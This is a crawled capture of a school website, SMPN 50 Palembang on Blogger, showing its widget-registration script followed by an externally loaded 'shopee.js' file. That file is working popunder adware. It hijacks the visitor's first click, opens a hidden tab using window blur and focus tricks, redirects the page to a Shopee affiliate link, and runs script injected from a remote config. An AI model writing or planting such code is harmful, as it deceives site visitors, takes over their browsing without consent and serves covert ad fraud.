{'name': 'widgets', 'data': [{'title': 'Lisensi', 'type': 'HTML', 'sectionId': 'config-section', 'id': 'HTML0001'}, {'title': 'Warna', 'type': 'HTML', 'sectionId': 'config-section', 'id': 'HTML0002'}, {'title': 'Kontak', 'type': 'LinkList', 'sectionId': 'contact-section', 'id': 'LinkList0001'}, {'title': 'Media Sosial', 'type': 'LinkList', 'sectionId': 'contact-section', 'id': 'LinkList0002'}, {'title': 'SMPN 50 Palembang (Header)', 'type': 'Header', 'sectionId': 'header-section', 'id': 'Header0001'}, {'title': 'Navbar', 'type': 'HTML', 'sectionId': 'navbar-section', 'id': 'HTML0003'}, {'title': 'Belajar Tuntas', 'type': 'Image', 'sectionId': 'banner-section', 'id': 'Image0001'}, {'title': 'Pengalaman', 'type': 'Image', 'sectionId': 'banner-section', 'id': 'Image0002'}, {'title': 'Kepemimpinan', 'type': 'Image', 'sectionId': 'banner-section', 'id': 'Image0003'}, {'title': 'Upacara Hari Pendidikan', 'type': 'Image', 'sectionId': 'banner-section', 'id': 'Image1'}, {'title': 'E-Learning', 'type': 'Image', 'sectionId': 'shortcut-section', 'id': 'Image0004'}, {'title': 'Sambutan', 'type': 'Image', 'sectionId': 'shortcut-section', 'id': 'Image0005'}, {'title': 'Visi dan Misi', 'type': 'Image', 'sectionId': 'shortcut-section', 'id': 'Image0006'}, {'title': 'Pengumuman', 'type': 'Image', 'sectionId': 'shortcut-section', 'id': 'Image0007'}, {'title': 'PPDB', 'type': 'Image', 'sectionId': 'shortcut-section', 'id': 'Image0008'}, {'title': 'Agenda', 'type': 'Image', 'sectionId': 'shortcut-section', 'id': 'Image0009'}, {'title': 'Ekstra', 'type': 'Image', 'sectionId': 'shortcut-section', 'id': 'Image0010'}, {'title': 'Prestasi', 'type': 'Image', 'sectionId': 'shortcut-section', 'id': 'Image0011'}, {'title': 'Kepala Sekolah', 'type': 'Image', 'sectionId': 'headmaster-section', 'id': 'Image0020'}, {'title': 'Sambutan', 'type': 'HTML', 'sectionId': 'accordion-section', 'id': 'HTML0021'}, {'title': 'Visi', 'type': 'HTML', 'sectionId': 'accordion-section', 'id': 'HTML0022'}, {'title': 'Misi', 'type': 'HTML', 'sectionId': 'accordion-section', 'id': 'HTML0023'}, {'title': 'Tenaga Pendidik', 'type': 'Image', 'sectionId': 'data-section', 'id': 'Image0021'}, {'title': 'Siswa Telah Lulus', 'type': 'Image', 'sectionId': 'data-section', 'id': 'Image0022'}, {'title': 'Siswa Saat Ini', 'type': 'Image', 'sectionId': 'data-section', 'id': 'Image0023'}, {'title': 'Ekstrakurikuler', 'type': 'Image', 'sectionId': 'data-section', 'id': 'Image0024'}, {'title': 'Artikel', 'type': 'HTML', 'sectionId': 'main-section', 'id': 'HTML0004'}, {'title': 'Pengumuman', 'type': 'HTML', 'sectionId': 'main-section', 'id': 'HTML0005'}, {'title': 'Agenda', 'type': 'HTML', 'sectionId': 'main-section', 'id': 'HTML0006'}, {'title': 'Prestasi', 'type': 'HTML', 'sectionId': 'main-section', 'id': 'HTML0007'}, {'title': 'Daftar Guru', 'type': 'HTML', 'sectionId': 'main-section', 'id': 'HTML0008'}, {'title': 'Ekstrakurikuler', 'type': 'HTML', 'sectionId': 'main-section', 'id': 'HTML0010'}, {'title': 'Fasilitas', 'type': 'HTML', 'sectionId': 'main-section', 'id': 'HTML0011'}, {'title': 'Galeri Kegiatan', 'type': 'HTML', 'sectionId': 'main-section', 'id': 'HTML0012'}, {'title': 'Postingan Blog', 'type': 'Blog', 'sectionId': 'main-dynamic', 'id': 'Blog0001', 'posts': [{'id': '8824614330935558724', 'title': 'Rima Septiani Wahyuningsih, SE', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjThcnAyI-QE_UYKG7B8WCXwHopA3AfhCdlRCqZQbk9asyhOph7ePMIAXEaGmFWsbaDC0tEPS90Wu9SNWfeGperHKobqs2d62q7FSqdgxFfvGANwE5o42pqb3YDvJXhugXkS_8wfOLM1bRE7N81IqV2aGMDR06mf3r9o7dJp0cHdd_bQfcv40fXquN0egP_/s320/IMG_20240208_203204%20-%20Rima%20Septiani.jpg', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'author', 'label': 'Diposting oleh'}, {'name': 'timestamp', 'label': 'di'}, {'name': 'comments', 'label': 'komentar'}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Label:'}]}, {'regionName': 'footer3', 'items': [{'name': 'location', 'label': 'Lokasi:'}]}], 'allBylineItems': [{'name': 'author', 'label': 'Diposting oleh'}, {'name': 'timestamp', 'label': 'di'}, {'name': 'comments', 'label': 'komentar'}, {'name': 'labels', 'label': 'Label:'}, {'name': 'location', 'label': 'Lokasi:'}]}, {'title': 'Galeri Video', 'type': 'HTML', 'sectionId': 'video-title', 'id': 'HTML0013'}, {'title': 'Video 7 Tips Bahagia', 'type': 'HTML', 'sectionId': 'video-section', 'id': 'HTML0014'}, {'title': 'Video High Excellence Spirit', 'type': 'HTML', 'sectionId': 'video-section', 'id': 'HTML0015'}, {'title': 'Video The Ramadhan Avengers', 'type': 'HTML', 'sectionId': 'video-section', 'id': 'HTML0016'}, {'title': 'Video Dokumentasi', 'type': 'HTML', 'sectionId': 'video-section', 'id': 'HTML1'}, {'title': 'Cerita Alumni', 'type': 'HTML', 'sectionId': 'alumni-title', 'id': 'HTML0017'}, {'title': 'farel', 'type': 'Image', 'sectionId': 'alumnni-section', 'id': 'Image0012'}, {'title': 'Andri Firmansyah', 'type': 'Image', 'sectionId': 'alumnni-section', 'id': 'Image0013'}, {'title': 'Warsa Salahudin', 'type': 'Image', 'sectionId': 'alumnni-section', 'id': 'Image0014'}, {'title': 'Lokasi Sekolah', 'type': 'HTML', 'sectionId': 'map-section', 'id': 'HTML0024'}, {'title': 'Link Map', 'type': 'HTML', 'sectionId': 'map-section', 'id': 'HTML0025'}, {'title': 'Link Terkait', 'type': 'HTML', 'sectionId': 'related-title', 'id': 'HTML0018'}, {'title': 'Rumah Belajar', 'type': 'Image', 'sectionId': 'related-section', 'id': 'Image0015'}, {'title': 'Rumah Belajar', 'type': 'Image', 'sectionId': 'related-section', 'id': 'Image0016'}, {'title': 'Rumah Belajar', 'type': 'Image', 'sectionId': 'related-section', 'id': 'Image0017'}, {'title': 'Rumah Belajar', 'type': 'Image', 'sectionId': 'related-section', 'id': 'Image0018'}, {'title': 'Rumah Belajar', 'type': 'Image', 'sectionId': 'related-section', 'id': 'Image0019'}, {'title': 'Deskripsi', 'type': 'HTML', 'sectionId': 'footer-left', 'id': 'HTML0019'}, {'title': 'Menu Lainnya', 'type': 'LinkList', 'sectionId': 'footer-middle', 'id': 'LinkList0003'}, {'title': 'Alamat Kami', 'type': 'HTML', 'sectionId': 'footer-right', 'id': 'HTML0020'}, {'title': 'Media Sosial', 'type': 'LinkList', 'sectionId': 'footer-right', 'id': 'LinkList0004'}]}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML0001', 'config-section', document.getElementById('HTML0001'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML0002', 'config-section', document.getElementById('HTML0002'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList0001', 'contact-section', document.getElementById('LinkList0001'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList0002', 'contact-section', document.getElementById('LinkList0002'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header0001', 'header-section', document.getElementById('Header0001'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML0003', 'navbar-section', document.getElementById('HTML0003'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image0001', 'banner-section', document.getElementById('Image0001'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image0002', 'banner-section', document.getElementById('Image0002'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image0003', 'banner-section', document.getElementById('Image0003'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'banner-section', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image0004', 'shortcut-section', document.getElementById('Image0004'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image0005', 'shortcut-section', document.getElementById('Image0005'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image0006', 'shortcut-section', document.getElementById('Image0006'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image0007', 'shortcut-section', document.getElementById('Image0007'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image0008', 'shortcut-section', document.getElementById('Image0008'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image0009', 'shortcut-section', document.getElementById('Image0009'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image0010', 'shortcut-section', document.getElementById('Image0010'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image0011', 'shortcut-section', document.getElementById('Image0011'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image0020', 'headmaster-section', document.getElementById('Image0020'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML0021', 'accordion-section', document.getElementById('HTML0021'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML0022', 'accordion-section', document.getElementById('HTML0022'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML0023', 'accordion-section', document.getElementById('HTML0023'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image0021', 'data-section', document.getElementById('Image0021'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image0022', 'data-section', document.getElementById('Image0022'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image0023', 'data-section', document.getElementById('Image0023'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image0024', 'data-section', document.getElementById('Image0024'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML0004', 'main-section', document.getElementById('HTML0004'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML0005', 'main-section', document.getElementById('HTML0005'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML0006', 'main-section', document.getElementById('HTML0006'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML0007', 'main-section', document.getElementById('HTML0007'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML0008', 'main-section', document.getElementById('HTML0008'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML0010', 'main-section', document.getElementById('HTML0010'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML0011', 'main-section', document.getElementById('HTML0011'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML0012', 'main-section', document.getElementById('HTML0012'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog0001', 'main-dynamic', document.getElementById('Blog0001'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/6096503-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML0013', 'video-title', document.getElementById('HTML0013'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML0014', 'video-section', document.getElementById('HTML0014'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML0015', 'video-section', document.getElementById('HTML0015'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML0016', 'video-section', document.getElementById('HTML0016'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'video-section', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML0017', 'alumni-title', document.getElementById('HTML0017'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image0012', 'alumnni-section', document.getElementById('Image0012'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image0013', 'alumnni-section', document.getElementById('Image0013'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image0014', 'alumnni-section', document.getElementById('Image0014'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML0024', 'map-section', document.getElementById('HTML0024'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML0025', 'map-section', document.getElementById('HTML0025'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML0018', 'related-title', document.getElementById('HTML0018'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image0015', 'related-section', document.getElementById('Image0015'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image0016', 'related-section', document.getElementById('Image0016'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image0017', 'related-section', document.getElementById('Image0017'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image0018', 'related-section', document.getElementById('Image0018'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image0019', 'related-section', document.getElementById('Image0019'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML0019', 'footer-left', document.getElementById('HTML0019'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList0003', 'footer-middle', document.getElementById('LinkList0003'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML0020', 'footer-right', document.getElementById('HTML0020'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList0004', 'footer-right', document.getElementById('LinkList0004'), {}, 'displayModeFull'));
</script>
</body>
*/</style></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://ads-dkv.pages.dev/shopee.js
body_size: 3432
content:
!function(e){"use strict";var t=function(e,t){this.__construct(e,t)},o=0,n=0,i=!1,s="das_pu",r=top!=self?top:self,a=navigator.userAgent.toLowerCase(),c={webkit:/webkit/.test(a),mozilla:/mozilla/.test(a)&&!/(compatible|webkit)/.test(a),chrome:/chrome/.test(a),msie:/msie|trident\//.test(a)&&!/opera/.test(a),firefox:/firefox/.test(a),safari:/safari/.test(a)&&!/chrome/.test(a),opera:/opera/.test(a),version:parseInt(a.match(/(?:[^\s]+(?:ri|ox|me|ra)\/|trident\/.*?rv:)([\d]+)/i)[1],10)},u={simulateClick:function(t){var o=document.createElement("a"),n=document.createEvent("MouseEvents");o.href=t||"data:text/html,<script>window.close();</script>;",document.body.appendChild(o),n.initMouseEvent("click",!0,!0,e,0,0,0,0,0,!0,!1,!1,!0,0,null),o.dispatchEvent(n),o.parentNode.removeChild(o)},blur:function(t){try{t.blur(),t.opener.window.focus(),e.self.window.focus(),e.focus(),c.firefox?this.openCloseWindow(t):c.webkit?(!c.chrome||c.chrome&&c.version<41)&&this.openCloseTab():c.msie&&setTimeout(function(){t.blur(),t.opener.window.focus(),e.self.window.focus(),e.focus()},1e3)}catch(o){}},openCloseWindow:function(e){var t=e.window.open("about:blank");t.focus(),t.close(),setTimeout(function(){try{t=e.window.open("about:blank"),t.focus(),t.close()}catch(o){}},1)},openCloseTab:function(){this.simulateClick()},detachEvent:function(t,o,n){var n=n||e;return n.removeEventListener?n.removeEventListener(t,o):n.detachEvent("on"+t,o)},attachEvent:function(t,o,n){var n=n||e;return n.addEventListener?n.addEventListener(t,o):n.attachEvent("on"+t,o)},mergeObject:function(){var e,t,o={};for(e=0;e<arguments.length;e++)for(t in arguments[e])o[t]=arguments[e][t];return o},getCookie:function(e){var t=document.cookie.match(new RegExp(e+"=[^;]+","i"));return t?decodeURIComponent(t[0].split("=")[1]):null},setCookie:function(e,t,o,n){if(null===o||"undefined"==typeof o)o="";else{var i;"number"==typeof o?(i=new Date,i.setTime(i.getTime()+60*o*1e3)):i=o,o="; expires="+i.toUTCString()}document.cookie=e+"="+escape(t)+o+"; path="+(n||"/")}};t.prototype={defaultWindowOptions:{width:e.screen.width,height:e.screen.height,left:0,top:0,location:1,toolbar:1,status:1,menubar:1,scrollbars:1,resizable:1},defaultPopOptions:{cookieExpires:null,cookiePath:"/",newTab:!0,blur:!0,blurByAlert:!1,chromeDelay:500,smart:!1,beforeOpen:function(){},afterOpen:function(){}},__chromeNewWindowOptions:{scrollbars:0},__construct:function(e,t){this.url=e,this.index=o++,this.name=s+"_"+this.index,this.executed=!1,this.setOptions(t),this.register()},register:function(){if (this.isExecuted()) return; var t,o,s=this,a=[],l="click",h=function(hj){hj.preventDefault(),n=(new Date).getTime(),s.setExecuted(),s.options.beforeOpen.call(void 0,this),s.options.newTab?c.chrome&&c.version>30&&s.options.blur?(e.open("javascript:window.focus()","_self",""),u.simulateClick(s.url),t=null):(t=r.window.open(s.url,"_blank"),setTimeout(function(){!i&&s.options.blurByAlert&&(i=!0,alert())},3)):t=r.window.open(s.url,this.url,s.getParams()),s.options.blur&&u.blur(t),s.options.afterOpen.call(void 0,this);for(o in a)u.detachEvent(l,h,a[o])},p=function(e){if(s.isExecuted())return void u.detachEvent("mousemove",p);try{e.originalTarget&&"undefined"==typeof e.originalTarget[s.name]&&(e.originalTarget[s.name]=!0,u.attachEvent(l,h,e.originalTarget),a.push(e.originalTarget))}catch(t){}};this.options.smart?u.attachEvent("mousemove",p):(u.attachEvent(l,h,e),a.push(e),u.attachEvent(l,h,document),a.push(document))},shouldExecute:function(){return c.chrome&&n&&n+this.options.chromeDelay>(new Date).getTime()?!1:!this.isExecuted()},isExecuted:function(){return this.executed||!!u.getCookie(this.name)},setExecuted:function(){this.executed=!0,u.setCookie(this.name,1,this.options.cookieExpires,this.options.cookiePath)},setOptions:function(e){if(this.options=u.mergeObject(this.defaultWindowOptions,this.defaultPopOptions,e||{}),!this.options.newTab&&c.chrome)for(var t in this.__chromeNewWindowOptions)this.options[t]=this.__chromeNewWindowOptions[t]},getParams:function(){var e,t="";for(e in this.options)"undefined"!=typeof this.defaultWindowOptions[e]&&(t+=(t?",":"")+e+"="+this.options[e]);return t}},t.make=function(e,t){return new this(e,t)},e.dpu=t}(window);

window['pu'] = {"id":6651,"user_id":202,"name":"Involve Asia","urls":"https:\/\/s.shopee.co.id\/LWHpSCs42","frequency":1,"rt_enable":false,"referer_se":false,"referer_sm":false,"referer_empty":false,"referer_not_empty":false,"ct_enable":0,"country_af":0,"country_wsb":0,"country_al":0,"country_dz":0,"country_as":0,"country_ad":0,"country_ao":0,"country_ai":0,"country_aq":0,"country_ag":0,"country_ar":0,"country_am":0,"country_aw":0,"country_atc":0,"country_au":0,"country_at":0,"country_az":0,"country_bs":0,"country_bh":0,"country_kab":0,"country_bjn":0,"country_bd":0,"country_bb":0,"country_by":0,"country_be":0,"country_bz":0,"country_bj":0,"country_bm":0,"country_bt":0,"country_bo":0,"country_ba":0,"country_bw":0,"country_bv":0,"country_br":0,"country_io":0,"country_vg":0,"country_bn":0,"country_bg":0,"country_bf":0,"country_bi":0,"country_kh":0,"country_cm":0,"country_ca":0,"country_cv":0,"country_bq":0,"country_ky":0,"country_cf":0,"country_td":0,"country_cl":0,"country_cn":0,"country_cx":0,"country_clp":0,"country_cc":0,"country_co":0,"country_km":0,"country_ck":0,"country_csi":0,"country_cr":0,"country_hr":0,"country_cu":0,"country_cw":0,"country_cy":0,"country_cnm":0,"country_cz":0,"country_cd":0,"country_dk":0,"country_esb":0,"country_dj":0,"country_dm":0,"country_do":0,"country_ec":0,"country_eg":0,"country_sv":0,"country_gq":0,"country_er":0,"country_ee":0,"country_et":0,"country_eu":0,"country_fk":0,"country_fo":0,"country_fj":0,"country_fi":0,"country_fr":0,"country_gf":0,"country_pf":0,"country_tf":0,"country_ga":0,"country_gm":0,"country_ge":0,"country_de":0,"country_gh":0,"country_gi":0,"country_gr":0,"country_gl":0,"country_gd":0,"country_gp":0,"country_gu":0,"country_gt":0,"country_gg":0,"country_gn":0,"country_gw":0,"country_gy":0,"country_ht":0,"country_hm":0,"country_hn":0,"country_hk":0,"country_hu":0,"country_is":0,"country_in":0,"country_ioa":0,"country_id":0,"country_ir":0,"country_iq":0,"country_ie":0,"country_im":0,"country_il":0,"country_it":0,"country_ci":0,"country_jm":0,"country_jp":0,"country_je":0,"country_jo":0,"country_kz":0,"country_ke":0,"country_ki":0,"country_xk":0,"country_kw":0,"country_kg":0,"country_la":0,"country_lv":0,"country_lb":0,"country_ls":0,"country_lr":0,"country_ly":0,"country_li":0,"country_lt":0,"country_lu":0,"country_mo":0,"country_mk":0,"country_mg":0,"country_mw":0,"country_my":0,"country_mv":0,"country_ml":0,"country_mt":0,"country_mh":0,"country_mq":0,"country_mr":0,"country_mu":0,"country_yt":0,"country_mx":0,"country_fm":0,"country_md":0,"country_mc":0,"country_mn":0,"country_me":0,"country_ms":0,"country_ma":0,"country_mz":0,"country_mm":0,"country_cyn":0,"country_na":0,"country_nr":0,"country_np":0,"country_nl":0,"country_nc":0,"country_nz":0,"country_ni":0,"country_ne":0,"country_ng":0,"country_nu":0,"country_nf":0,"country_kp":0,"country_mp":0,"country_no":0,"country_om":0,"country_pk":0,"country_pw":0,"country_ps":0,"country_pa":0,"country_pg":0,"country_py":0,"country_pe":0,"country_ph":0,"country_pn":0,"country_pl":0,"country_pt":0,"country_pr":0,"country_qa":0,"country_cg":0,"country_ro":0,"country_ru":0,"country_rw":0,"country_re":0,"country_bl":0,"country_sh":0,"country_kn":0,"country_lc":0,"country_mf":0,"country_pm":0,"country_vc":0,"country_ws":0,"country_sm":0,"country_sa":0,"country_scr":0,"country_sn":0,"country_rs":0,"country_ser":0,"country_sc":0,"country_kas":0,"country_sl":0,"country_sg":0,"country_sx":0,"country_sk":0,"country_si":0,"country_sb":0,"country_so":0,"country_sol":0,"country_za":0,"country_gs":0,"country_kr":0,"country_ss":0,"country_es":0,"country_pga":0,"country_lk":0,"country_sd":0,"country_sr":0,"country_sj":0,"country_sz":0,"country_se":0,"country_ch":0,"country_sy":0,"country_st":0,"country_tw":0,"country_tj":0,"country_tz":0,"country_th":0,"country_tl":0,"country_tg":0,"country_tk":0,"country_to":0,"country_tt":0,"country_tn":0,"country_tr":0,"country_tm":0,"country_tc":0,"country_tv":0,"country_usg":0,"country_ug":0,"country_ua":0,"country_ae":0,"country_gb":0,"country_us":0,"country_um":0,"country_vi":0,"country_uy":0,"country_uz":0,"country_vu":0,"country_va":0,"country_ve":0,"country_vn":0,"country_wf":0,"country_eh":0,"country_ye":0,"country_zm":0,"country_zw":0,"country_ax":0,"created_at":"2022-08-28 14:49:54","updated_at":"2022-08-30 14:59:59","floating_banner":null,"html_body":null,"arsae":null,"type":"popunder","complete_floating_banner":"","arsae_servers":[],"visitor_country":"ID","first_tier":false,"is_bot":false,"target_url":false};
function referer_se()
{
	return str_contains(document.referrer.toLowerCase(), ['.google.', '.yahoo.', '.bing.', '.yandex.']);
}

function referer_sm()
{
	return str_contains(document.referrer.toLowerCase(), ['fb.com', 'facebook.com', 'twitter.com', 'pinterest.com', 'plus.google.']);
}

function referer_empty()
{
	var referer = document.referrer;
	return (!referer || 0 === referer.length);
}

function referer_not_empty()
{
	return !referer_empty();
}

function str_contains(str, needles){
	var contains = false;

	needles.forEach(function(needle){
		if(str.indexOf(needle) != -1){
			contains = true;
		}
	});

	return contains;
}

function setInnerHTML(elm, html) {
    elm.innerHTML = html;
    Array.from(elm.querySelectorAll("script")).forEach( oldScript => {
        const newScript = document.createElement("script");
        Array.from(oldScript.attributes)
        .forEach( attr => newScript.setAttribute(attr.name, attr.value) );
        newScript.appendChild(document.createTextNode(oldScript.innerHTML));
        oldScript.parentNode.replaceChild(newScript, oldScript);
    });
}

function inject(location, pu_var)
{
    //Create the element using the createElement method.
    var myDiv = document.createElement("div");
    document[location].appendChild(myDiv);

    //Set its unique ID.
    //myDiv.id = 'pop_' + window.pu.id + '_' + pu_var;

    //Add your content to the DIV
    setInnerHTML(myDiv, window.pu[pu_var]);
}

function create_pu()
{
    document.addEventListener('DOMContentLoaded', function () {
        var target = window.location.href;

        if(window.pu.arsae){
            if(!str_contains(window.location.href.toLowerCase(), window.pu.arsae_servers)){
                var arsae_servers = window.pu.arsae_servers;
                var server = arsae_servers[Math.floor(Math.random()*arsae_servers.length)];
                target = server + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer);
            }
            else {
                // don't run on arsae server
                console.log("don't run on arsae server");
                return false;
            }
        }

        var origin = 'https://s.shopee.co.id/LWHpSCs42';

        if(window.pu.type === 'popup'){
            var tmp_link = target;
            target = origin;
            origin = tmp_link;
        }

        console.log('pux init');

        window.pux = dpu.make(target, {
            newTab: true,
            cookieExpires: 60 * 24 / 1,
            afterOpen: function(pop) {
                window.location.href = origin;
            }
        });

        if(!window.pux.isExecuted() && window.pu.complete_floating_banner){
            inject('body', 'complete_floating_banner');
        }
        else{
            console.log('pux executed');
        }

        inject('body', 'html_body');
    });
}

if(pu.rt_enable){
	if( (pu.referer_se && referer_se()) || (pu.referer_sm && referer_sm()) || (pu.referer_empty && referer_empty()) || (pu.referer_not_empty && referer_not_empty())){
		create_pu();
	}
}
else{
	create_pu();
}
